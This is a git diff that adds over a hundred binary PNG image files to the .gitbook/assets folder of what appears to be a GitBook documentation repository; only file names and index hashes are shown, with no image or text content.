diff --git a/.gitbook/assets/image (138).png b/.gitbook/assets/image (138).png
new file mode 100644
index 0000000000..2ff67a7688
Binary files /dev/null and b/.gitbook/assets/image (138).png differ
diff --git a/.gitbook/assets/image (139).png b/.gitbook/assets/image (139).png
new file mode 100644
index 0000000000..35751b944d
Binary files /dev/null and b/.gitbook/assets/image (139).png differ
diff --git a/.gitbook/assets/image (14) (1) (1).png b/.gitbook/assets/image (14) (1) (1).png
new file mode 100644
index 0000000000..a6fe9a98a3
Binary files /dev/null and b/.gitbook/assets/image (14) (1) (1).png differ
diff --git a/.gitbook/assets/image (14) (1).png b/.gitbook/assets/image (14) (1).png
new file mode 100644
index 0000000000..4a58705a11
Binary files /dev/null and b/.gitbook/assets/image (14) (1).png differ
diff --git a/.gitbook/assets/image (14) (2).png b/.gitbook/assets/image (14) (2).png
new file mode 100644
index 0000000000..afd62117df
Binary files /dev/null and b/.gitbook/assets/image (14) (2).png differ
diff --git a/.gitbook/assets/image (14).png b/.gitbook/assets/image (14).png
new file mode 100644
index 0000000000..e521aaf21b
Binary files /dev/null and b/.gitbook/assets/image (14).png differ
diff --git a/.gitbook/assets/image (140).png b/.gitbook/assets/image (140).png
new file mode 100644
index 0000000000..10337014b6
Binary files /dev/null and b/.gitbook/assets/image (140).png differ
diff --git a/.gitbook/assets/image (141).png b/.gitbook/assets/image (141).png
new file mode 100644
index 0000000000..dca476a158
Binary files /dev/null and b/.gitbook/assets/image (141).png differ
diff --git a/.gitbook/assets/image (142).png b/.gitbook/assets/image (142).png
new file mode 100644
index 0000000000..bd3a111508
Binary files /dev/null and b/.gitbook/assets/image (142).png differ
diff --git a/.gitbook/assets/image (143).png b/.gitbook/assets/image (143).png
new file mode 100644
index 0000000000..58822b42e1
Binary files /dev/null and b/.gitbook/assets/image (143).png differ
diff --git a/.gitbook/assets/image (144).png b/.gitbook/assets/image (144).png
new file mode 100644
index 0000000000..a8f6e780be
Binary files /dev/null and b/.gitbook/assets/image (144).png differ
diff --git a/.gitbook/assets/image (145).png b/.gitbook/assets/image (145).png
new file mode 100644
index 0000000000..bdc7ceb81b
Binary files /dev/null and b/.gitbook/assets/image (145).png differ
diff --git a/.gitbook/assets/image (146).png b/.gitbook/assets/image (146).png
new file mode 100644
index 0000000000..afd6c0e24b
Binary files /dev/null and b/.gitbook/assets/image (146).png differ
diff --git a/.gitbook/assets/image (147).png b/.gitbook/assets/image (147).png
new file mode 100644
index 0000000000..d05038f5eb
Binary files /dev/null and b/.gitbook/assets/image (147).png differ
diff --git a/.gitbook/assets/image (148).png b/.gitbook/assets/image (148).png
new file mode 100644
index 0000000000..6c79c8bbce
Binary files /dev/null and b/.gitbook/assets/image (148).png differ
diff --git a/.gitbook/assets/image (149).png b/.gitbook/assets/image (149).png
new file mode 100644
index 0000000000..28503b5783
Binary files /dev/null and b/.gitbook/assets/image (149).png differ
diff --git a/.gitbook/assets/image (15) (1) (1).png b/.gitbook/assets/image (15) (1) (1).png
new file mode 100644
index 0000000000..7ba73f8ce1
Binary files /dev/null and b/.gitbook/assets/image (15) (1) (1).png differ
diff --git a/.gitbook/assets/image (15) (1).png b/.gitbook/assets/image (15) (1).png
new file mode 100644
index 0000000000..78b8cafafa
Binary files /dev/null and b/.gitbook/assets/image (15) (1).png differ
diff --git a/.gitbook/assets/image (15).png b/.gitbook/assets/image (15).png
new file mode 100644
index 0000000000..f6d47edde9
Binary files /dev/null and b/.gitbook/assets/image (15).png differ
diff --git a/.gitbook/assets/image (150).png b/.gitbook/assets/image (150).png
new file mode 100644
index 0000000000..78b8cafafa
Binary files /dev/null and b/.gitbook/assets/image (150).png differ
diff --git a/.gitbook/assets/image (151).png b/.gitbook/assets/image (151).png
new file mode 100644
index 0000000000..b31edaec79
Binary files /dev/null and b/.gitbook/assets/image (151).png differ
diff --git a/.gitbook/assets/image (152).png b/.gitbook/assets/image (152).png
new file mode 100644
index 0000000000..39c9e07d57
Binary files /dev/null and b/.gitbook/assets/image (152).png differ
diff --git a/.gitbook/assets/image (153).png b/.gitbook/assets/image (153).png
new file mode 100644
index 0000000000..5401248322
Binary files /dev/null and b/.gitbook/assets/image (153).png differ
diff --git a/.gitbook/assets/image (154).png b/.gitbook/assets/image (154).png
new file mode 100644
index 0000000000..cf7f435786
Binary files /dev/null and b/.gitbook/assets/image (154).png differ
diff --git a/.gitbook/assets/image (155).png b/.gitbook/assets/image (155).png
new file mode 100644
index 0000000000..ad1a964b36
Binary files /dev/null and b/.gitbook/assets/image (155).png differ
diff --git a/.gitbook/assets/image (156).png b/.gitbook/assets/image (156).png
new file mode 100644
index 0000000000..cd67779fdb
Binary files /dev/null and b/.gitbook/assets/image (156).png differ
diff --git a/.gitbook/assets/image (157).png b/.gitbook/assets/image (157).png
new file mode 100644
index 0000000000..f4d65e6317
Binary files /dev/null and b/.gitbook/assets/image (157).png differ
diff --git a/.gitbook/assets/image (158).png b/.gitbook/assets/image (158).png
new file mode 100644
index 0000000000..b1bcf6ff99
Binary files /dev/null and b/.gitbook/assets/image (158).png differ
diff --git a/.gitbook/assets/image (159).png b/.gitbook/assets/image (159).png
new file mode 100644
index 0000000000..76ea0f3104
Binary files /dev/null and b/.gitbook/assets/image (159).png differ
diff --git a/.gitbook/assets/image (16) (1).png b/.gitbook/assets/image (16) (1).png
new file mode 100644
index 0000000000..de080978a5
Binary files /dev/null and b/.gitbook/assets/image (16) (1).png differ
diff --git a/.gitbook/assets/image (16) (2).png b/.gitbook/assets/image (16) (2).png
new file mode 100644
index 0000000000..73a0cd8b27
Binary files /dev/null and b/.gitbook/assets/image (16) (2).png differ
diff --git a/.gitbook/assets/image (16).png b/.gitbook/assets/image (16).png
new file mode 100644
index 0000000000..372d616695
Binary files /dev/null and b/.gitbook/assets/image (16).png differ
diff --git a/.gitbook/assets/image (160).png b/.gitbook/assets/image (160).png
new file mode 100644
index 0000000000..69a19c247b
Binary files /dev/null and b/.gitbook/assets/image (160).png differ
diff --git a/.gitbook/assets/image (161).png b/.gitbook/assets/image (161).png
new file mode 100644
index 0000000000..58c4ba09ee
Binary files /dev/null and b/.gitbook/assets/image (161).png differ
diff --git a/.gitbook/assets/image (162).png b/.gitbook/assets/image (162).png
new file mode 100644
index 0000000000..9dbeea9fb6
Binary files /dev/null and b/.gitbook/assets/image (162).png differ
diff --git a/.gitbook/assets/image (163).png b/.gitbook/assets/image (163).png
new file mode 100644
index 0000000000..cf8fa7f296
Binary files /dev/null and b/.gitbook/assets/image (163).png differ
diff --git a/.gitbook/assets/image (164).png b/.gitbook/assets/image (164).png
new file mode 100644
index 0000000000..7462a230b7
Binary files /dev/null and b/.gitbook/assets/image (164).png differ
diff --git a/.gitbook/assets/image (165).png b/.gitbook/assets/image (165).png
new file mode 100644
index 0000000000..4b4a33b31e
Binary files /dev/null and b/.gitbook/assets/image (165).png differ
diff --git a/.gitbook/assets/image (166).png b/.gitbook/assets/image (166).png
new file mode 100644
index 0000000000..d0f51bbfa3
Binary files /dev/null and b/.gitbook/assets/image (166).png differ
diff --git a/.gitbook/assets/image (167).png b/.gitbook/assets/image (167).png
new file mode 100644
index 0000000000..abf8597d4f
Binary files /dev/null and b/.gitbook/assets/image (167).png differ
diff --git a/.gitbook/assets/image (168).png b/.gitbook/assets/image (168).png
new file mode 100644
index 0000000000..98d819ea1f
Binary files /dev/null and b/.gitbook/assets/image (168).png differ
diff --git a/.gitbook/assets/image (169).png b/.gitbook/assets/image (169).png
new file mode 100644
index 0000000000..dc94fb9a74
Binary files /dev/null and b/.gitbook/assets/image (169).png differ
diff --git a/.gitbook/assets/image (17) (1) (1).png b/.gitbook/assets/image (17) (1) (1).png
new file mode 100644
index 0000000000..7f4a7a4fbc
Binary files /dev/null and b/.gitbook/assets/image (17) (1) (1).png differ
diff --git a/.gitbook/assets/image (17) (1).png b/.gitbook/assets/image (17) (1).png
new file mode 100644
index 0000000000..ad1a964b36
Binary files /dev/null and b/.gitbook/assets/image (17) (1).png differ
diff --git a/.gitbook/assets/image (17) (2).png b/.gitbook/assets/image (17) (2).png
new file mode 100644
index 0000000000..da87a701a1
Binary files /dev/null and b/.gitbook/assets/image (17) (2).png differ
diff --git a/.gitbook/assets/image (17).png b/.gitbook/assets/image (17).png
new file mode 100644
index 0000000000..0b02740595
Binary files /dev/null and b/.gitbook/assets/image (17).png differ
diff --git a/.gitbook/assets/image (170).png b/.gitbook/assets/image (170).png
new file mode 100644
index 0000000000..59add2f1cb
Binary files /dev/null and b/.gitbook/assets/image (170).png differ
diff --git a/.gitbook/assets/image (171).png b/.gitbook/assets/image (171).png
new file mode 100644
index 0000000000..65df30a8c2
Binary files /dev/null and b/.gitbook/assets/image (171).png differ
diff --git a/.gitbook/assets/image (172).png b/.gitbook/assets/image (172).png
new file mode 100644
index 0000000000..b3d7695b68
Binary files /dev/null and b/.gitbook/assets/image (172).png differ
diff --git a/.gitbook/assets/image (173).png b/.gitbook/assets/image (173).png
new file mode 100644
index 0000000000..b9ba83cc03
Binary files /dev/null and b/.gitbook/assets/image (173).png differ
diff --git a/.gitbook/assets/image (174).png b/.gitbook/assets/image (174).png
new file mode 100644
index 0000000000..85ac13d8ff
Binary files /dev/null and b/.gitbook/assets/image (174).png differ
diff --git a/.gitbook/assets/image (175).png b/.gitbook/assets/image (175).png
new file mode 100644
index 0000000000..a7681dc168
Binary files /dev/null and b/.gitbook/assets/image (175).png differ
diff --git a/.gitbook/assets/image (176).png b/.gitbook/assets/image (176).png
new file mode 100644
index 0000000000..e9b4ade101
Binary files /dev/null and b/.gitbook/assets/image (176).png differ
diff --git a/.gitbook/assets/image (177).png b/.gitbook/assets/image (177).png
new file mode 100644
index 0000000000..35ed70d6af
Binary files /dev/null and b/.gitbook/assets/image (177).png differ
diff --git a/.gitbook/assets/image (178).png b/.gitbook/assets/image (178).png
new file mode 100644
index 0000000000..8e9a8c2fb5
Binary files /dev/null and b/.gitbook/assets/image (178).png differ
diff --git a/.gitbook/assets/image (179).png b/.gitbook/assets/image (179).png
new file mode 100644
index 0000000000..ae5547955a
Binary files /dev/null and b/.gitbook/assets/image (179).png differ
diff --git a/.gitbook/assets/image (18) (1) (1).png b/.gitbook/assets/image (18) (1) (1).png
new file mode 100644
index 0000000000..85ac13d8ff
Binary files /dev/null and b/.gitbook/assets/image (18) (1) (1).png differ
diff --git a/.gitbook/assets/image (18) (1) (2).png b/.gitbook/assets/image (18) (1) (2).png
new file mode 100644
index 0000000000..dba69c219f
Binary files /dev/null and b/.gitbook/assets/image (18) (1) (2).png differ
diff --git a/.gitbook/assets/image (18) (1).png b/.gitbook/assets/image (18) (1).png
new file mode 100644
index 0000000000..a8f6e780be
Binary files /dev/null and b/.gitbook/assets/image (18) (1).png differ
diff --git a/.gitbook/assets/image (18).png b/.gitbook/assets/image (18).png
new file mode 100644
index 0000000000..8da0530feb
Binary files /dev/null and b/.gitbook/assets/image (18).png differ
diff --git a/.gitbook/assets/image (180).png b/.gitbook/assets/image (180).png
new file mode 100644
index 0000000000..c933d46923
Binary files /dev/null and b/.gitbook/assets/image (180).png differ
diff --git a/.gitbook/assets/image (181).png b/.gitbook/assets/image (181).png
new file mode 100644
index 0000000000..b1c5d6eb83
Binary files /dev/null and b/.gitbook/assets/image (181).png differ
diff --git a/.gitbook/assets/image (182).png b/.gitbook/assets/image (182).png
new file mode 100644
index 0000000000..ecc37ab548
Binary files /dev/null and b/.gitbook/assets/image (182).png differ
diff --git a/.gitbook/assets/image (183).png b/.gitbook/assets/image (183).png
new file mode 100644
index 0000000000..d15ef1f366
Binary files /dev/null and b/.gitbook/assets/image (183).png differ
diff --git a/.gitbook/assets/image (184).png b/.gitbook/assets/image (184).png
new file mode 100644
index 0000000000..e8609ada16
Binary files /dev/null and b/.gitbook/assets/image (184).png differ
diff --git a/.gitbook/assets/image (185).png b/.gitbook/assets/image (185).png
new file mode 100644
index 0000000000..0b7aff38e6
Binary files /dev/null and b/.gitbook/assets/image (185).png differ
diff --git a/.gitbook/assets/image (186).png b/.gitbook/assets/image (186).png
new file mode 100644
index 0000000000..62bd65a483
Binary files /dev/null and b/.gitbook/assets/image (186).png differ
diff --git a/.gitbook/assets/image (187).png b/.gitbook/assets/image (187).png
new file mode 100644
index 0000000000..3f14c61278
Binary files /dev/null and b/.gitbook/assets/image (187).png differ
diff --git a/.gitbook/assets/image (188).png b/.gitbook/assets/image (188).png
new file mode 100644
index 0000000000..45bfa015bb
Binary files /dev/null and b/.gitbook/assets/image (188).png differ
diff --git a/.gitbook/assets/image (189).png b/.gitbook/assets/image (189).png
new file mode 100644
index 0000000000..8dece91134
Binary files /dev/null and b/.gitbook/assets/image (189).png differ
diff --git a/.gitbook/assets/image (19) (1).png b/.gitbook/assets/image (19) (1).png
new file mode 100644
index 0000000000..bdc7ceb81b
Binary files /dev/null and b/.gitbook/assets/image (19) (1).png differ
diff --git a/.gitbook/assets/image (19) (2).png b/.gitbook/assets/image (19) (2).png
new file mode 100644
index 0000000000..fd7517654e
Binary files /dev/null and b/.gitbook/assets/image (19) (2).png differ
diff --git a/.gitbook/assets/image (19).png b/.gitbook/assets/image (19).png
new file mode 100644
index 0000000000..8ed5585669
Binary files /dev/null and b/.gitbook/assets/image (19).png differ
diff --git a/.gitbook/assets/image (190).png b/.gitbook/assets/image (190).png
new file mode 100644
index 0000000000..05d5e97a94
Binary files /dev/null and b/.gitbook/assets/image (190).png differ
diff --git a/.gitbook/assets/image (191).png b/.gitbook/assets/image (191).png
new file mode 100644
index 0000000000..b80f7d7d3b
Binary files /dev/null and b/.gitbook/assets/image (191).png differ
diff --git a/.gitbook/assets/image (192).png b/.gitbook/assets/image (192).png
new file mode 100644
index 0000000000..8d337fe681
Binary files /dev/null and b/.gitbook/assets/image (192).png differ
diff --git a/.gitbook/assets/image (193).png b/.gitbook/assets/image (193).png
new file mode 100644
index 0000000000..7392394d49
Binary files /dev/null and b/.gitbook/assets/image (193).png differ
diff --git a/.gitbook/assets/image (194).png b/.gitbook/assets/image (194).png
new file mode 100644
index 0000000000..218057ddbf
Binary files /dev/null and b/.gitbook/assets/image (194).png differ
diff --git a/.gitbook/assets/image (195).png b/.gitbook/assets/image (195).png
new file mode 100644
index 0000000000..e76e758042
Binary files /dev/null and b/.gitbook/assets/image (195).png differ
diff --git a/.gitbook/assets/image (196).png b/.gitbook/assets/image (196).png
new file mode 100644
index 0000000000..1a81f9de9c
Binary files /dev/null and b/.gitbook/assets/image (196).png differ
diff --git a/.gitbook/assets/image (197).png b/.gitbook/assets/image (197).png
new file mode 100644
index 0000000000..3ce9a1dda5
Binary files /dev/null and b/.gitbook/assets/image (197).png differ
diff --git a/.gitbook/assets/image (198).png b/.gitbook/assets/image (198).png
new file mode 100644
index 0000000000..ece9585b82
Binary files /dev/null and b/.gitbook/assets/image (198).png differ
diff --git a/.gitbook/assets/image (199).png b/.gitbook/assets/image (199).png
new file mode 100644
index 0000000000..f1071d8a61
Binary files /dev/null and b/.gitbook/assets/image (199).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..1520310fb4
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..d02adb1bc2
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..2c1380cee8
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..d0ab10ede3
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..6c458d0381
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..feea4d9138
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..b57f12f1b5
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..f282f52114
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..0c13369f3d
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1) (1).png
new file mode 100644
index 0000000000..4ba6ea2ef1
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1) (1).png b/.gitbook/assets/image (2) (1) (1) (1).png
new file mode 100644
index 0000000000..d1b61b8152
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (1).png b/.gitbook/assets/image (2) (1) (1).png
new file mode 100644
index 0000000000..4d17f2da42
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (2) (1).png b/.gitbook/assets/image (2) (1) (2) (1).png
new file mode 100644
index 0000000000..72803d6a21
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (2) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (2) (2) (1).png b/.gitbook/assets/image (2) (1) (2) (2) (1).png
new file mode 100644
index 0000000000..81693493b5
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (2) (2) (1).png differ
diff --git a/.gitbook/assets/image (2) (1) (2) (2).png b/.gitbook/assets/image (2) (1) (2) (2).png
new file mode 100644
index 0000000000..81607c65d7
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (2) (2).png differ
diff --git a/.gitbook/assets/image (2) (1) (2).png b/.gitbook/assets/image (2) (1) (2).png
new file mode 100644
index 0000000000..02a5ed49f8
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (2).png differ
diff --git a/.gitbook/assets/image (2) (1) (3).png b/.gitbook/assets/image (2) (1) (3).png
new file mode 100644
index 0000000000..242eb34e38
Binary files /dev/null and b/.gitbook/assets/image (2) (1) (3).png differ
diff --git a/.gitbook/assets/image (2) (1).png b/.gitbook/assets/image (2) (1).png
new file mode 100644
index 0000000000..54ee1fb931
Binary files /dev/null and b/.gitbook/assets/image (2) (1).png differ
diff --git a/.gitbook/assets/image (2) (2) (1) (1).png b/.gitbook/assets/image (2) (2) (1) (1).png
new file mode 100644
index 0000000000..35751b944d
Binary files /dev/null and b/.gitbook/assets/image (2) (2) (1) (1).png differ
diff --git a/.gitbook/assets/image (2) (2) (1).png b/.gitbook/assets/image (2) (2) (1).png
new file mode 100644
index 0000000000..af226cc509
Binary files /dev/null and b/.gitbook/assets/image (2) (2) (1).png differ
diff --git a/.gitbook/assets/image (2) (2).png b/.gitbook/assets/image (2) (2).png
new file mode 100644
index 0000000000..af2de350b1
Binary files /dev/null and b/.gitbook/assets/image (2) (2).png differ
diff --git a/.gitbook/assets/image (2) (3).png b/.gitbook/assets/image (2) (3).png
new file mode 100644
index 0000000000..cf8fa7f296
Binary files /dev/null and b/.gitbook/assets/image (2) (3).png differ
diff --git a/.gitbook/assets/image (2) (4).png b/.gitbook/assets/image (2) (4).png
new file mode 100644
index 0000000000..31a4f0aa78
Binary files /dev/null and b/.gitbook/assets/image (2) (4).png differ
diff --git a/.gitbook/assets/image (2) (5).png b/.gitbook/assets/image (2) (5).png
new file mode 100644
index 0000000000..b30720e907
Binary files /dev/null and b/.gitbook/assets/image (2) (5).png differ
diff --git a/.gitbook/assets/image (2) (6).png b/.gitbook/assets/image (2) (6).png
new file mode 100644
index 0000000000..c7839711c5
Binary files /dev/null and b/.gitbook/assets/image (2) (6).png differ
diff --git a/.gitbook/assets/image (2).png b/.gitbook/assets/image (2).png
new file mode 100644
index 0000000000..b5d88e02b4
Binary files /dev/null and b/.gitbook/assets/image (2).png differ
diff --git a/.gitbook/assets/image (20).png b/.gitbook/assets/image (20).png
new file mode 100644
index 0000000000..67281e0416
Binary files /dev/null and b/.gitbook/assets/image (20).png differ
diff --git a/.gitbook/assets/image (200).png b/.gitbook/assets/image (200).png
new file mode 100644
index 0000000000..9920b8e8af
Binary files /dev/null and b/.gitbook/assets/image (200).png differ
diff --git a/.gitbook/assets/image (201).png b/.gitbook/assets/image (201).png
new file mode 100644
index 0000000000..e28444c93b
Binary files /dev/null and b/.gitbook/assets/image (201).png differ
diff --git a/.gitbook/assets/image (202).png b/.gitbook/assets/image (202).png
new file mode 100644
index 0000000000..b4d44cbcb7
Binary files /dev/null and b/.gitbook/assets/image (202).png differ
diff --git a/.gitbook/assets/image (203).png b/.gitbook/assets/image (203).png
new file mode 100644
index 0000000000..7aeb299ad1
Binary files /dev/null and b/.gitbook/assets/image (203).png differ
diff --git a/.gitbook/assets/image (204).png b/.gitbook/assets/image (204).png
new file mode 100644
index 0000000000..8e8c8e143a
Binary files /dev/null and b/.gitbook/assets/image (204).png differ
diff --git a/.gitbook/assets/image (205).png b/.gitbook/assets/image (205).png
new file mode 100644
index 0000000000..96a5e01d23
Binary files /dev/null and b/.gitbook/assets/image (205).png differ
diff --git a/.gitbook/assets/image (206).png b/.gitbook/assets/image (206).png
new file mode 100644
index 0000000000..3a4224e34a
Binary files /dev/null and b/.gitbook/assets/image (206).png differ
diff --git a/.gitbook/assets/image (207).png b/.gitbook/assets/image (207).png
new file mode 100644
index 0000000000..ccbac226e4
Binary files /dev/null and b/.gitbook/assets/image (207).png differ
diff --git a/.gitbook/assets/image (208).png b/.gitbook/assets/image (208).png
new file mode 100644
index 0000000000..d7961cab39
Binary files /dev/null and b/.gitbook/assets/image (208).png differ
diff --git a/.gitbook/assets/image (209).png b/.gitbook/assets/image (209).png
new file mode 100644
index 0000000000..028e7cf786
Binary files /dev/null and b/.gitbook/assets/image (209).png differ
diff --git a/.gitbook/assets/image (21) (1).png b/.gitbook/assets/image (21) (1).png
new file mode 100644
index 0000000000..594360110a
Binary files /dev/null and b/.gitbook/assets/image (21) (1).png differ
diff --git a/.gitbook/assets/image (21).png b/.gitbook/assets/image (21).png
new file mode 100644
index 0000000000..6e6b14ecd4
Binary files /dev/null and b/.gitbook/assets/image (21).png differ
diff --git a/.gitbook/assets/image (210).png b/.gitbook/assets/image (210).png
new file mode 100644
index 0000000000..96c77e4fb0
Binary files /dev/null and b/.gitbook/assets/image (210).png differ
diff --git a/.gitbook/assets/image (211).png b/.gitbook/assets/image (211).png
new file mode 100644
index 0000000000..34fda8b40e
Binary files /dev/null and b/.gitbook/assets/image (211).png differ
diff --git a/.gitbook/assets/image (212).png b/.gitbook/assets/image (212).png
new file mode 100644
index 0000000000..6f966c7849
Binary files /dev/null and b/.gitbook/assets/image (212).png differ
diff --git a/.gitbook/assets/image (213).png b/.gitbook/assets/image (213).png
new file mode 100644
index 0000000000..11a4d1d3bb
Binary files /dev/null and b/.gitbook/assets/image (213).png differ
diff --git a/.gitbook/assets/image (214).png b/.gitbook/assets/image (214).png
new file mode 100644
index 0000000000..b60c34ac2c
Binary files /dev/null and b/.gitbook/assets/image (214).png differ
diff --git a/.gitbook/assets/image (215).png b/.gitbook/assets/image (215).png
new file mode 100644
index 0000000000..e63b3d89a5
Binary files /dev/null and b/.gitbook/assets/image (215).png differ
diff --git a/.gitbook/assets/image (216).png b/.gitbook/assets/image (216).png
new file mode 100644
index 0000000000..942957ade0
Binary files /dev/null and b/.gitbook/assets/image (216).png differ
diff --git a/.gitbook/assets/image (217).png b/.gitbook/assets/image (217).png
new file mode 100644
index 0000000000..9809acdd56
Binary files /dev/null and b/.gitbook/assets/image (217).png differ
diff --git a/.gitbook/assets/image (218).png b/.gitbook/assets/image (218).png
new file mode 100644
index 0000000000..f9fb5932eb
Binary files /dev/null and b/.gitbook/assets/image (218).png differ
diff --git a/.gitbook/assets/image (219).png b/.gitbook/assets/image (219).png
new file mode 100644
index 0000000000..bd7336f3bb
Binary files /dev/null and b/.gitbook/assets/image (219).png differ
diff --git a/.gitbook/assets/image (22).png b/.gitbook/assets/image (22).png
new file mode 100644
index 0000000000..4ba6ea2ef1
Binary files /dev/null and b/.gitbook/assets/image (22).png differ
diff --git a/.gitbook/assets/image (220).png b/.gitbook/assets/image (220).png
new file mode 100644
index 0000000000..7f5e6e6af8
Binary files /dev/null and b/.gitbook/assets/image (220).png differ
diff --git a/.gitbook/assets/image (221).png b/.gitbook/assets/image (221).png
new file mode 100644
index 0000000000..1279948e38
Binary files /dev/null and b/.gitbook/assets/image (221).png differ
diff --git a/.gitbook/assets/image (222).png b/.gitbook/assets/image (222).png
new file mode 100644
index 0000000000..4b08116d8d
Binary files /dev/null and b/.gitbook/assets/image (222).png differ
diff --git a/.gitbook/assets/image (223).png b/.gitbook/assets/image (223).png
new file mode 100644
index 0000000000..de080978a5
Binary files /dev/null and b/.gitbook/assets/image (223).png differ
diff --git a/.gitbook/assets/image (224).png b/.gitbook/assets/image (224).png
new file mode 100644
index 0000000000..e274f3ec07
Binary files /dev/null and b/.gitbook/assets/image (224).png differ
diff --git a/.gitbook/assets/image (225).png b/.gitbook/assets/image (225).png
new file mode 100644
index 0000000000..da87a701a1
Binary files /dev/null and b/.gitbook/assets/image (225).png differ
diff --git a/.gitbook/assets/image (226).png b/.gitbook/assets/image (226).png
new file mode 100644
index 0000000000..43a257562a
Binary files /dev/null and b/.gitbook/assets/image (226).png differ
diff --git a/.gitbook/assets/image (227).png b/.gitbook/assets/image (227).png
new file mode 100644
index 0000000000..fd7517654e
Binary files /dev/null and b/.gitbook/assets/image (227).png differ
diff --git a/.gitbook/assets/image (228).png b/.gitbook/assets/image (228).png
new file mode 100644
index 0000000000..7f4a7a4fbc
Binary files /dev/null and b/.gitbook/assets/image (228).png differ
diff --git a/.gitbook/assets/image (229).png b/.gitbook/assets/image (229).png
new file mode 100644
index 0000000000..bd3a111508
Binary files /dev/null and b/.gitbook/assets/image (229).png differ
diff --git a/.gitbook/assets/image (23).png b/.gitbook/assets/image (23).png
new file mode 100644
index 0000000000..654ddaa3bf
Binary files /dev/null and b/.gitbook/assets/image (23).png differ
diff --git a/.gitbook/assets/image (230).png b/.gitbook/assets/image (230).png
new file mode 100644
index 0000000000..cda441be88
Binary files /dev/null and b/.gitbook/assets/image (230).png differ
diff --git a/.gitbook/assets/image (231).png b/.gitbook/assets/image (231).png
new file mode 100644
index 0000000000..9a16301831
Binary files /dev/null and b/.gitbook/assets/image (231).png differ
diff --git a/.gitbook/assets/image (232).png b/.gitbook/assets/image (232).png
new file mode 100644
index 0000000000..e9e51d5e6d
Binary files /dev/null and b/.gitbook/assets/image (232).png differ
diff --git a/.gitbook/assets/image (233).png b/.gitbook/assets/image (233).png
new file mode 100644
index 0000000000..9bbea93e21
Binary files /dev/null and b/.gitbook/assets/image (233).png differ
diff --git a/.gitbook/assets/image (234).png b/.gitbook/assets/image (234).png
new file mode 100644
index 0000000000..cfd9fb6d0d
Binary files /dev/null and b/.gitbook/assets/image (234).png differ
diff --git a/.gitbook/assets/image (235).png b/.gitbook/assets/image (235).png
new file mode 100644
index 0000000000..02d0aab5d8
Binary files /dev/null and b/.gitbook/assets/image (235).png differ
diff --git a/.gitbook/assets/image (236).png b/.gitbook/assets/image (236).png
new file mode 100644
index 0000000000..a59c7aee12
Binary files /dev/null and b/.gitbook/assets/image (236).png differ
diff --git a/.gitbook/assets/image (237).png b/.gitbook/assets/image (237).png
new file mode 100644
index 0000000000..a87b747577
Binary files /dev/null and b/.gitbook/assets/image (237).png differ
diff --git a/.gitbook/assets/image (238).png b/.gitbook/assets/image (238).png
new file mode 100644
index 0000000000..8ddc972366
Binary files /dev/null and b/.gitbook/assets/image (238).png differ
diff --git a/.gitbook/assets/image (239).png b/.gitbook/assets/image (239).png
new file mode 100644
index 0000000000..afd62117df
Binary files /dev/null and b/.gitbook/assets/image (239).png differ
diff --git a/.gitbook/assets/image (24).png b/.gitbook/assets/image (24).png
new file mode 100644
index 0000000000..d7321dae6c
Binary files /dev/null and b/.gitbook/assets/image (24).png differ
